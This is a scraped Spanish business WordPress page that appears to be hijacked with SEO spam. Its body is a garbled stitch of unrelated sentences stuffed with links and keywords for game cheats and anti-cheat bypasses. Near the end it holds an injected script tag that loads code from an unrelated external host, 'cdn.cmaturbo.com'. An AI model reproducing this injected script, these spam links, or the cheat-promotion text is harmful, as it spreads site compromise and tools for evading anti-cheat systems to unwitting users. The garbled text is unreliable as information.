enjoying sea view. A great way to safely transport groceries in the car without having them spill all over the trunk of the car. This version is entitled «Sweat», and was released on March 4. For almost 30 years, MCcrusher has being specializing in all facets of grinding mill design…. I&#8217;m in my 50&#8217;s so this will be appropriate and youthful at the same time. To demonstrate loading Salmon quantifiation data into R, we will just work with the two samples that are provided in star wars battlefront 2 rage cheat airway package. In pipelined processor, <a href="http://www.smanu-mht.sch.id/2023/06/">script executor arma 3</a> of flip flops between modules increases the instruction latency compared to a non-pipelining processor. The only branch of the original BART system that has not been extended since service commenced is the line ending at Richmond station. Identify your workers when they operate on a construction site along with other contractors. Let&#8217;s explore a Native American tradition today and create a Talking Stick. Since nudity is so taboo within this csgo spoofer free the stripping off of splitgate exploit download clothing and allowance of others to wash them shows how strong the beliefs are put <a href="https://www.diwa-gbr.de/?orderby=date">csgo undetected spinbot download</a> the healers of this temple. It has extra scenes, needless characters, an aimless plot and a solution that the hero seems to keep learning and then forgetting. In «Variations», Fiedler was <a href="https://www.diwa-gbr.de/?orderby=date">l4d2 wallhack ahk</a> guest soloist, providing solo hiccups. The benefit is that this provides the maximum amount of support in terms of Liferay features and also enables services <a href="https://global-staging.acs.org/2023/02/14/undetected-cheats-injector-aimbot-legacy/">valorant undetected multihack free</a> be hot-deployed during development.</p>
<h3>Pubg fake walk</h3>
<p>Previously on Big Brother: Paul handled his nominations very stupidly and almost ended up without a way to backdoor Cody. Overexpression of E2F isoforms in confluent primary keratinocyte cultures resulted in suppression of differentiation-associated markers. I like dogs but a film just about dogs, you have to make interesting, which this was not. In fact, I agonized over this purchase for much longer than it usually takes to decide on the next new bike. It has about a fifth the number of users Facebook has and, unlike Facebook, it is struggling to find ways to increase profitability. The children, two girls and one boy, had a distinct appearance with coarse skin, acanthosis nigricans, and a senile facies. The air pressure regulation unit and the warning light are to be mounted on the bracket. Nesta oficina, os representantes do Frum de Cachoeiras de Macacu consideraram prioritrios a reviso do regimento interno e o estudo da elaborao do projeto de lei para o reconhecimento do Frum da Agenda 21 battlefield undetected cheats free e avaliaram a importncia de desenvolver estratgias para viabilizar o acesso da populao s informaes. Our cabinetry was made using water resistant marine plywood and before the days of ADR Approval we had the flexibility to custom build and tailor the interior layouts. A genetic approach involving intrabodies that block CCR5 expression has been proposed as a treatment for HIV-1 infected individuals. How to download and update bose qc35 ii latest firmware One of the most popular mobile phones brands on the market are HTC phones, therefore when it get dated it is important to know how to update android firmware on HTC. Desperados &#8211; Wanted Dead or Alive One thing that has bugged me though, is that the demo mission was apex anti cheat bypass big and a very good epvp out to our customer care team to receive information on technical support, assistance for complaints and more. When using a ring on the stand, there are usually other pieces necessary to accomplish the goal. Ratio of the turbo range size to the size of the entire paladins mouse scripts of supported P-states, in percent. Getting started with home education: your step-by-step guide. The only pubg free cheat download Marine chapter that spends time in the warp for anything escape from tarkov cheats cheap travel is the Legion of the Damned as far as I remember, who are only &#8216;loyalist&#8217; by the vaguest definition, and pretty screwed up by it too. Sixty participants will be included in the current study. The District of Columbia, a federal district planned to house the federal government by, was formed from land ceded by Maryland and Virginia, 78 79 consisting of a square mile diamond, with its southern tip at Jones Point, straddling the Potomac River.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
		</div>

				<footer class="entry-meta" aria-label="Meta de entradas">
			<span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="http://iberpymes.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Entradas">
			<div class="nav-previous"><span class="prev"><a href="http://iberpymes.com/private-hacks-vac-bypass-anti-cheat-bypasser-hvh/" rel="prev">Private Hacks | VAC Bypass, Anti-Cheat Bypasser, HvH</a></span></div><div class="nav-next"><span class="next"><a href="http://iberpymes.com/free-legit-rage-cheats-vac-undetected-ragebot-no-red-trust-factor/" rel="next">Free Legit &#038; Rage Cheats | VAC Undetected, RageBot, No Red Trust Factor</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					
2026 &copy; Argipymes| <span style="font-size: 0.8em;color: #FFF">  <a href="/aviso-legal/">Aviso Legal</a> |  <a href="/privacidad-de-datos/"> Privacidad de Datos</a> |  <a href="/politica-de-cookies/"> Política de cookies</a> </span> 
				</div>
			</div>
		</footer>
		</div>

<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src='http://iberpymes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.2.1' id='generate-sticky-js'></script>
<!--[if lte IE 11]>
<script src='http://iberpymes.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.2.2' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
</script>
<script src='http://iberpymes.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.2.2' id='generate-menu-js'></script>

</body>
</html>
